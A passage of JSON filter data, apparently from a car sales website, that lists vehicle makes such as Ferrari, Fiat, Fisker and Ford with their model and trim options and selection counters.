Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":0,"Sort":36},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":0,"Sort":37},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_City Sport","Value":"City Sport","Name":"City Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":79}],"Selected":false,"Counter":0,"Sort":38},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":39},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First 